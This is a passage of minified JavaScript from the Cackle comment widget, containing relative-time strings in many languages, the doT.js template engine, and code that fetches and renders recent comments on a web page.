назад","минут назад")},hour:"час назад",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"час назад","часа назад","часов назад")},day:"день назад",days:function(a){return Cackle.Time.declineNum(Math.round(a),"день назад","дня назад","дней назад")},month:"месяц назад",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"месяц назад","месяца назад","месяцев назад")},year:"год назад",years:function(a){return Cackle.Time.declineNum(Math.round(a),"год назад","года назад","лет назад")}},en:{second:"just now",minute:"minute ago",minutes:function(a){return Math.round(a)+" minutes ago"},hour:"an hour ago",hours:function(a){return"about "+Math.round(a)+" hours ago"},day:"day ago",days:function(a){return Math.round(a)+" days ago"},month:"a month ago",months:function(a){return Math.round(a/30)+" months ago"},year:"a year ago",years:function(a){return Math.round(a)+" years ago"}},uk:{second:"тільки що",minute:"хвилину тому",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"хвилину тому","хвилини тому","хвилин тому")},hour:"годину тому",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"годину тому","години тому","годин тому")},day:"день тому",days:function(a){return Cackle.Time.declineNum(Math.round(a),"день тому","дні тому","днів тому")},month:"місяць тому",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"місяць тому","місяці тому","місяців тому")},year:"рік тому",years:function(a){return Cackle.Time.declineNum(Math.round(a),"рік тому","роки тому","років тому")}},ro:{second:"chiar acum",minute:"în urmă minut",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"o minuta in urma","minute in urma","de minute in urma")},hour:"acum o ora",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"acum o ora","ore in urma","de ore in urma")},day:"o zi in urma",days:function(a){return Cackle.Time.declineNum(Math.round(a),"o zi in urma","zile in urma","de zile in urma")},month:"o luna in urma",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"o luna in urma","luni in urma","de luni in urma")},year:"un an in urma",years:function(a){return Cackle.Time.declineNum(Math.round(a),"un an in urma","ani in urma","de ani in urma")}},lv:{second:"Mazāk par minūti",minute:"Pirms minūtes",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"pirms minūtes","pirms minūtēm","pirms minūtēm")},hour:"pirms stundas",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"pirms stundas","pirms stundām","pirms stundām")},day:"pirms dienas",days:function(a){return Cackle.Time.declineNum(Math.round(a),"pirms dienas","pirms dienām","pirms dienām")},month:"pirms mēneša",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"pirms mēneša","pirms mēnešiem","pirms mēnešiem")},year:"pirms gada",years:function(a){return Cackle.Time.declineNum(Math.round(a),"pirms gada","pirms gadiem","pirms gadiem")}},lt:{second:"ką tik",minute:"prieš minutę",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"minutė prieš","minutės prieš","minučių prieš")},hour:"prieš valandą",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"valanda prieš","valandos prieš","valandų prieš")},day:"prieš dieną",days:function(a){return Cackle.Time.declineNum(Math.round(a),"diena prieš","dienos prieš","dienų prieš")},month:"prieš mėnesį",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"mėnesį prieš","mėnesiai prieš","mėnesių prieš")},year:"prieš metus",years:function(a){return Cackle.Time.declineNum(Math.round(a),"metai prieš","metai prieš","metų prieš")}},kk:{second:"бір минуттан аз уақыт бұрын",minute:"бір минут бұрын",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"минут бұрын","минут бұрын","минут бұрын")},hour:"бір сағат бұрын",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"сағат бұрын","сағат бұрын","сағат бұрын")},day:"бір күн бұрын",days:function(a){return Cackle.Time.declineNum(Math.round(a),"күн бұрын","күн бұрын","күн бұрын")},month:"бір ай бұрын",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"ай бұрын","ай бұрын","ай бұрын")},year:"бір жыл бұрын",years:function(a){return Cackle.Time.declineNum(Math.round(a),"жыл бұрын","жыл бұрын","жыл бұрын")}},ka:{second:"წამის წინ",minute:"წუთის წინ",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"წუთის წინ","წუთის წინ","წუთის წინ")},hour:"საათის წინ",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"საათის წინ","საათის წინ","საათის წინ")},day:"დღის წინ",days:function(a){return Cackle.Time.declineNum(Math.round(a),"დღის წინ","დღის წინ","დღის წინ")},month:"თვის წინ",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"თვის წინ","თვის წინ","თვის წინ")},year:"წლის წინ",years:function(a){return Cackle.Time.declineNum(Math.round(a),"წლის წინ","წლის წინ","წლის წინ")}},hy:{second:"մի քանի վարկյան առաջ",minute:"մեկ րոպե առաջ",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"րոպե առաջ","րոպե առաջ","րոպե առաջ")},hour:"մեկ ժամ առաջ",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"ժամ առաջ","ժամ առաջ","ժամ առաջ")},day:"մեկ օր առաջ",days:function(a){return Cackle.Time.declineNum(Math.round(a),"օր առաջ","օր առաջ","օր առաջ")},month:"մեկ ամիս առաջ",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"ամիս առաջ","ամիս առաջ","ամիս առաջ")},year:"մեկ տարի առաջ",years:function(a){return Cackle.Time.declineNum(Math.round(a),"տարի առաջ","տարի առաջ","տարի առաջ")}},fr:{second:"tout à l'heure",minute:"environ une minute",minutes:function(a){return Math.round(a)+" minutes"},hour:"environ une heure",hours:function(a){return"environ "+Math.round(a)+" heures"},day:"un jour",days:function(a){return Math.round(a)+" jours"},month:"environ un mois",months:function(a){return Math.round(a/30)+" mois"},year:"environ un an",years:function(a){return Math.round(a)+" ans"}},es:{second:"en este momento",minute:"hace un minuto",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"hace un minuto","minutos atrás","minutos atrás")},hour:"una hora atrás",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"una hora atrás","horas atrás","horas atrás")},day:"hace un día",days:function(a){return Cackle.Time.declineNum(Math.round(a),"un día atrás","días atrás","días atrás")},month:"Hace un mes",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"un mes atrás","meses atrás","meses atrás")},year:"Hace un año",years:function(a){return Cackle.Time.declineNum(Math.round(a),"hace un año","años atrás","años atrás")}},el:{second:"λιγότερο από ένα λεπτό",minute:"γύρω στο ένα λεπτό",minutes:function(a){return Math.round(a)+" minutes"},hour:"γύρω στην μια ώρα",hours:function(a){return"about "+Math.round(a)+" hours"},day:"μια μέρα",days:function(a){return Math.round(a)+" days"},month:"γύρω στον ένα μήνα",months:function(a){return Math.round(a/30)+" months"},year:"γύρω στον ένα χρόνο",years:function(a){return Math.round(a)+" years"}},de:{second:"soeben",minute:"vor einer Minute",minutes:function(a){return"vor "+Math.round(a)+" Minuten"},hour:"vor einer Stunde",hours:function(a){return"vor "+Math.round(a)+" Stunden"},day:"vor einem Tag",days:function(a){return"vor "+Math.round(a)+" Tagen"},month:"vor einem Monat",months:function(a){return"vor "+Math.round(a/30)+" Monaten"},year:"vor einem Jahr",years:function(a){return"vor "+Math.round(a)+" Jahren"}},be:{second:"менш за хвіліну таму",minute:"хвіліну таму",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"хвіліна таму","хвіліны таму","хвілін таму")},hour:"гадзіну таму",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"гадзіну таму","гадзіны таму","гадзін таму")},day:"дзень таму",days:function(a){return Cackle.Time.declineNum(Math.round(a),"дзень таму","дні таму","дзён таму")},month:"месяц таму",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"месяц таму","месяца таму","месяцаў таму")},year:"год таму",years:function(a){return Cackle.Time.declineNum(Math.round(a),"год таму","гады таму","год таму")}},it:{second:"proprio ora",minute:"un minuto fa",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"un minuto fa","minuti fa","minuti fa")},hour:"un'ora fa",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"un'ora fa","ore fa","ore fa")},day:"un giorno fa",days:function(a){return Cackle.Time.declineNum(Math.round(a),"un giorno fa","giorni fa","giorni fa")},month:"un mese fa",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"un mese fa","mesi fa","mesi fa")},year:"un anno fa",years:function(a){return Cackle.Time.declineNum(Math.round(a),"un anno fa","anni fa","anni fa")}},bg:{second:"току що",minute:"преди минута",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"преди минута","преди минути","преди минути")},hour:"преди час",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"преди час","преди часове","преди часове")},day:"преди ден",days:function(a){return Cackle.Time.declineNum(Math.round(a),"преди ден","преди дни","преди дни")},month:"преди месец",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"преди месец","преди месеци","преди месеци")},year:"преди година",years:function(a){return Cackle.Time.declineNum(Math.round(a),"преди година","преди години","преди години")}},pt:{second:"Agora",minute:"1 minuto atrás",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"1 minuto atrás","1 minuto atrás","alguns minutos")},hour:"1 hora atrás",hours:function(a){return Cackle.Time.declineNum(Math.round(a),"1 hora atrás","1 hora atrás","algumas horas atrás")},day:"dia anterior",days:function(a){return Cackle.Time.declineNum(Math.round(a),"dia anterior","dia anterior","dia anterior")},month:"1 mês atrás",months:function(a){return Cackle.Time.declineNum(Math.round(a/30),"1 mês atrás","1 mês atrás","alguns meses atrás")},year:"1 ano atrás",years:function(a){return Cackle.Time.declineNum(Math.round(a),"1 ano atrás","1 ano atrás","alguns anos atrás")}},id:{second:"baru saja",minute:"semenit yang lalu",minutes:function(a){return Math.round(a)+" semenit yang lalu"},hour:"sejam yang lalu",hours:function(a){return Math.round(a)+" sejam yang lalu"},day:"hari yang lalu",days:function(a){return Math.round(a)+" hari yang lalu"},month:"sebulan yang lalu",months:function(a){return Math.round(a/30)+" sebulan yang lalu"},year:"setahun yang lalu",years:function(a){return Math.round(a)+" setahun yang lalu"}},hi:{second:"बस अभी",minute:"एक मिनट पहले",minutes:function(a){return Math.round(a)+" एक मिनट पहले"},hour:"घंटा पहले",hours:function(a){return Math.round(a)+" घंटा पहले"},day:"दिन पहले",days:function(a){return Math.round(a)+" दिन पहले"},month:"महीना पहले",months:function(a){return Math.round(a/30)+" महीना पहले"},year:"एक साल पहले",years:function(a){return Math.round(a)+" साल पहले"}}};/* Laura Doktorova https://github.com/olado/doT */
(function(){function o(){var a={"&":"&#38;","<":"&#60;",">":"&#62;",'"':"&#34;","'":"&#39;","/":"&#47;"},b=/&(?!#?\w+;)|<|>|"|'|\//g;return function(){return this?this.replace(b,function(c){return a[c]||c}):this}}function p(a,b,c){return(typeof b==="string"?b:b.toString()).replace(a.define||i,function(l,e,f,g){if(e.indexOf("def.")===0)e=e.substring(4);if(!(e in c))if(f===":"){a.defineParams&&g.replace(a.defineParams,function(n,h,d){c[e]={arg:h,text:d}});e in c||(c[e]=g)}else(new Function("def","def['"+
e+"']="+g))(c);return""}).replace(a.use||i,function(l,e){if(a.useParams)e=e.replace(a.useParams,function(g,n,h,d){if(c[h]&&c[h].arg&&d){g=(h+":"+d).replace(/'|\\/g,"_");c.__exp=c.__exp||{};c.__exp[g]=c[h].text.replace(RegExp("(^|[^\\w$])"+c[h].arg+"([^\\w$])","g"),"$1"+d+"$2");return n+"def.__exp['"+g+"']"}});var f=(new Function("def","return "+e))(c);return f?p(a,f,c):f})}function m(a){return a.replace(/\\('|\\)/g,"$1").replace(/[\r\t\n]/g," ")}var j={version:"1.0.1",templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,
interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:"it",strip:true,append:true,selfcontained:false},template:undefined,
compile:undefined},q;q=function(){return this||(0,eval)("this")}();q.doT=j;String.prototype.encodeHTML=o();var r={append:{start:"'+(",end:")+'",endencode:"||'').toString().encodeHTML()+'"},split:{start:"';out+=(",end:");out+='",endencode:"||'').toString().encodeHTML();out+='"}},i=/$^/;j.template=function(a,b,c){b=b||j.templateSettings;var l=b.append?r.append:
r.split,e,f=0,g;a=b.use||b.define?p(b,a,c||{}):a;a=("var out='"+(b.strip?a.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):a).replace(/'|\\/g,"\\$&").replace(b.interpolate||i,function(h,d){return l.start+m(d)+l.end}).replace(b.encode||i,function(h,d){e=true;return l.start+m(d)+l.endencode}).replace(b.conditional||i,function(h,d,k){return d?k?"';}else if("+m(k)+"){out+='":"';}else{out+='":k?"';if("+m(k)+"){out+='":"';}out+='"}).replace(b.iterate||i,function(h,
d,k,s){if(!d)return"';} } out+='";f+=1;g=s||"i"+f;d=m(d);return"';var arr"+f+"="+d+";if(arr"+f+"){var "+k+","+g+"=-1,l"+f+"=arr"+f+".length-1;while("+g+"<l"+f+"){"+k+"=arr"+f+"["+g+"+=1];out+='"}).replace(b.evaluate||i,function(h,d){return"';"+m(d)+"out+='"})+"';return out;").replace(/\n/g,"\\n").replace(/\t/g,"\\t").replace(/\r/g,"\\r").replace(/(\s|;|\}|^|\{)out\+='';/g,"$1").replace(/\+''/g,"").replace(/(\s|;|\}|^|\{)out\+=''\+/g,"$1out+=");if(e&&b.selfcontained)a="String.prototype.encodeHTML=("+
o.toString()+"());"+a;try{return new Function(b.varname,a)}catch(n){typeof console!=="undefined"&&console.log("Could not create a template function: "+a);throw n;}};j.compile=function(a,b){return j.template(a,null,b)}})();
Cackle.CommentRecent=Cackle.CommentRecent||{msg:{en:{guest:"Guest",more:"more"},uk:{guest:"Гість",more:"ще"},ru:{guest:"Гость",more:"ещё"},be:{guest:"Госць",more:"яшчэ"},fr:{guest:"Invité",more:"plus"},es:{guest:"Visitante",more:"más"},kk:{guest:"Қонақ",more:"көбірек"},bg:{guest:"Гост",more:"повече"},pt:{guest:"Guest",more:"Mais"},id:{guest:"Tamu",more:"Lagi"},hi:{guest:"गेस्ट",more:"और"}},avatar:'<div class="mc-avatar-wrap"><img src="{{!it.avatar}}" class="mc-avatar" onerror="if(this.src!=\'{{=it.defava}}\')this.src=\'{{=it.defava}}\';" alt="{{!it.name}}"></div>{{?it.social && it.social != "sso"}}<div class="mc-social-wrap"><div class="mc-social mc-{{=it.social}}" style="display:none"></div></div>{{?}}',comment:'<div class="mc-comment-wrap"><div class="mc-comment-user"><a href="javascript:void(0)" class="mc-comment-author">{{=it.avatar}}</a></div><div class="mc-comment-info"><div class="mc-comment-head">{{?it.u.www}}<a href="{{!it.u.www}}" class="mc-comment-username" target="_blank">{{!it.u.name}}</a>{{??}}<span class="mc-comment-username">{{!it.u.name}}</span>{{?}}<span class="mc-comment-time">{{=it.time}}</span></div><div class="mc-comment-body">{{=it.text}}</div><div class="mc-comment-footer"><a href="{{!it.c.chan.url}}#cc-{{=it.c.id}}" target="_blank">{{!it.c.chan.title || it.c.chan.url + "#cc-" + it.c.id}}</a></div></div></div>',text:'{{!it.t}} {{?it.h}}<span class="mc-more">{{!it.h}}</span><span class="mc-more-toggle" onclick="this.previousSibling.className=\'\';this.textContent=\'\';">{{=it.msg.more}}</span>{{?}}',getBootstrapUrl:function(b){var a=b.host+"/widget/"+b.id+"/recent?callback=?";if(b.size){a+="&size="+b.size}if(b.lang){a+="&lang="+b.lang}if(b.channel){a+="&chan="+b.channel}return a},getUser:function(f,e){var b=0,a="",g="",c="",h="",i=36,d=e.author;if(d){b=d.id;a=d.name;g=Cackle.Base.getAvatar(d.avatar,d.hash,i,f.data);h=d.provider!="sso"?d.provider:"";if(d.www&&!f.data.denyWww){c=d.www.match("^https?://")?d.www:"http://"+d.www}}else{a=e.name;g=Cackle.Base.getAvatar(null,e.hash,i,f.data)}return{id:b,name:a||this.msg[f.lang].guest,avatar:g,www:c,provider:h}},smallText:function(b,f){var d=b.textSize||100,c=f,e=!1;if(f&&f.length>d){var a=f.lastIndexOf(" ",d);a=a>0?a:d;if(a>0){c=f.substring(0,a);e=f.substring(a,f.length)}}return(doT.template(Cackle.CommentRecent.text))({t:c,h:e,msg:this.msg[b.lang]})}};Cackle.CommentRecent.main=function(d){var g=document.createElement("div");g.className="mc-comments";for(var e=0;e<d.data.items.length;e++){var h=d.data.items[e];var c=Cackle.CommentRecent.getUser(d,h),b=document.createElement("div");b.className="mc-comment";b.innerHTML=(doT.template(Cackle.CommentRecent.comment))({avatar:(doT.template(Cackle.CommentRecent.avatar))({name:c.name,avatar:c.avatar,defava:Cackle.origin+"/widget/img/anonym2.png",social:c.provider}),u:c,c:h,time:Cackle.Time.getTime(h.created,d.lang,d.timeFormat),text:Cackle.CommentRecent.smallText(d,h.message)});g.appendChild(b)}var f=document.createElement("div");f.className="cc-last mc-c";if(d.theme=="black"){f.className+=" mc-black"}f.appendChild(g);var a=document.getElementById(d.container||"mc-last");a.innerHTML="";a.appendChild(f)};Cackle.Utils.bootstrapWidget();